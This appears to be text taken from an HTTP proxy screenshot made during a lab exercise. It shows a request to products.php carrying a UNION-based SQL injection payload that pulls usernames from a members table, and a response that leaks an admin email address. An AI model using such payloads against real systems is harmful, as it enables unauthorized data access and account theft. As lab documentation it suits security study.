 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,username,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=2; SessionId=4cff8a69eb2824aebd478b9745ba6955
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Product Name: Baq T-Shirt
Price: £32
Product Name: admin@seattlesounds.net
Price: £4